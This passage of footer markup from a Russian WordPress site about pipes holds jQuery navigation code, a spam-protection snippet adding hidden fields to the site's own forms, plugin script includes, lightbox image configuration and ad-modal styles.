                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-6977da06bc3ad"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2134116234":{"id":5812,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/truby-stalnye-pryamougolnye-gost-8645-68.jpg","internal":true,"sizes":{"thumbnail":{"file":"truby-stalnye-pryamougolnye-gost-8645-68-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"truby-stalnye-pryamougolnye-gost-8645-68-300x233.jpg","width":300,"height":233,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"truby-stalnye-pryamougolnye-gost-8645-68-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"truby-stalnye-pryamougolnye-gost-8645-68.jpg","width":486,"height":378}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013599","caption":""},"1777321731":{"id":5813,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gost-8645-68-truby-stalnye-pryamougolnye.jpg","internal":true,"sizes":{"thumbnail":{"file":"gost-8645-68-truby-stalnye-pryamougolnye-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"gost-8645-68-truby-stalnye-pryamougolnye-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"gost-8645-68-truby-stalnye-pryamougolnye-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"gost-8645-68-truby-stalnye-pryamougolnye.jpg","width":400,"height":400}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013600","caption":""},"520163180":{"id":5814,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gost-8639-82-truby-stalnye-pryamougolnye.jpg","internal":true,"sizes":{"thumbnail":{"file":"gost-8639-82-truby-stalnye-pryamougolnye-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"gost-8639-82-truby-stalnye-pryamougolnye-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"large":{"file":"gost-8639-82-truby-stalnye-pryamougolnye-1024x768.jpg","width":1024,"height":768,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"gost-8639-82-truby-stalnye-pryamougolnye-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"gost-8639-82-truby-stalnye-pryamougolnye-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"original":{"file":"gost-8639-82-truby-stalnye-pryamougolnye.jpg","width":2048,"height":1536}},"image_meta":{"aperture":3,"credit":"","camera":"Canon PowerShot A470","caption":"","created_timestamp":1286634339,"copyright":"","focal_length":"6.3","iso":"400","shutter_speed":"0.01","title":""},"description":"","title":"att1386013600","caption":""},"1675348547":{"id":5815,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/truby-stalnye-pryamougolnye-gost-8639-82.jpg","internal":true,"sizes":{"thumbnail":{"file":"truby-stalnye-pryamougolnye-gost-8639-82-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"truby-stalnye-pryamougolnye-gost-8639-82-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"truby-stalnye-pryamougolnye-gost-8639-82-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"truby-stalnye-pryamougolnye-gost-8639-82-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"original":{"file":"truby-stalnye-pryamougolnye-gost-8639-82.jpg","width":1024,"height":768}},"image_meta":{"aperture":2.8,"credit":"","camera":"C2Z,D520Z,C220Z","caption":"","created_timestamp":-62169984000,"copyright":"","focal_length":"5","iso":"80","shutter_speed":"0.0333333333333","title":"OLYMPUS DIGITAL CAMERA"},"description":"","title":"OLYMPUS DIGITAL CAMERA","caption":""},"1216297616":{"id":5816,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gost-truba-stalnaya-pryamougolnaya.jpg","internal":true,"sizes":{"thumbnail":{"file":"gost-truba-stalnaya-pryamougolnaya-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"gost-truba-stalnaya-pryamougolnaya-300x199.jpg","width":300,"height":199,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"gost-truba-stalnaya-pryamougolnaya-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"gost-truba-stalnaya-pryamougolnaya-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"original":{"file":"gost-truba-stalnaya-pryamougolnaya.jpg","width":800,"height":533}},"image_meta":{"aperture":9,"credit":"","camera":"Canon EOS 5D Mark II","caption":"","created_timestamp":1293192528,"copyright":"","focal_length":"16","iso":"800","shutter_speed":"0.8","title":""},"description":"","title":"att1386013605","caption":""},"9078846":{"id":5817,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/truba-pryamougolnaya-stalnaya.jpg","internal":true,"sizes":{"thumbnail":{"file":"truba-pryamougolnaya-stalnaya-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"truba-pryamougolnaya-stalnaya-300x199.jpg","width":300,"height":199,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"truba-pryamougolnaya-stalnaya-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"truba-pryamougolnaya-stalnaya-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"original":{"file":"truba-pryamougolnaya-stalnaya.jpg","width":800,"height":533}},"image_meta":{"aperture":9,"credit":"","camera":"Canon EOS 5D Mark II","caption":"","created_timestamp":1293191666,"copyright":"","focal_length":"70","iso":"800","shutter_speed":"3.2","title":""},"description":"","title":"att1386013607","caption":""},"1776243851":{"id":5818,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/stalnye-pryamougolnye-truby.jpg","internal":true,"sizes":{"thumbnail":{"file":"stalnye-pryamougolnye-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"stalnye-pryamougolnye-truby-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"stalnye-pryamougolnye-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"stalnye-pryamougolnye-truby.jpg","width":400,"height":400}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013607","caption":""},"2017413427":{"id":5819,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/pryamougolnye-stalnye-truby.png","internal":true,"sizes":{"thumbnail":{"file":"pryamougolnye-stalnye-truby-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"medium":{"file":"pryamougolnye-stalnye-truby-300x175.png","width":300,"height":175,"mime-type":"image\/png"},"wp_rp_thumbnail":{"file":"pryamougolnye-stalnye-truby-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"original":{"file":"pryamougolnye-stalnye-truby.png","width":452,"height":264}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013608","caption":""},"79630507":{"id":5820,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/shema-secheniya-stalnoy-kvadratnoy-truby.png","internal":true,"sizes":{"thumbnail":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"medium":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby-300x242.png","width":300,"height":242,"mime-type":"image\/png"},"large":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby-1024x827.png","width":1024,"height":827,"mime-type":"image\/png"},"wp_rp_thumbnail":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"fetchimg":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby-600x484.png","width":600,"height":484,"mime-type":"image\/png"},"original":{"file":"shema-secheniya-stalnoy-kvadratnoy-truby.png","width":1376,"height":1112}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013608","caption":""},"1856304885":{"id":5821,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p.jpg","internal":true,"sizes":{"thumbnail":{"file":"deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-300x198.jpg","width":300,"height":198,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p-600x397.jpg","width":600,"height":397,"mime-type":"image\/jpeg"},"original":{"file":"deystvitelnost-podtverzhdaet-nashi-teoreticheskie-vykladki-truboprovody-iz-krugloy-truby-mostiki-i-p.jpg","width":800,"height":530}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013610","caption":""},"12423384":{"id":5822,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby.jpg","internal":true,"sizes":{"thumbnail":{"file":"zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-300x197.jpg","width":300,"height":197,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby-600x395.jpg","width":600,"height":395,"mime-type":"image\/jpeg"},"original":{"file":"zdes-suschestvennaya-chast-karkasa-sklada-sobrana-iz-pryamougolnoy-truby.jpg","width":641,"height":423}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013614","caption":""},"1590444462":{"id":5823,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby.jpg","internal":true,"sizes":{"thumbnail":{"file":"karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"original":{"file":"karkasy-shkolnoy-i-ofisnoy-mebeli-chasche-vsego-imenno-iz-profilnoy-truby.jpg","width":800,"height":600}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1386013614","caption":""},"401421486":{"id":null,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/shassi-legkovogo-avtomobilya-na-foto-horosho-viden-material.jpg","internal":true}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
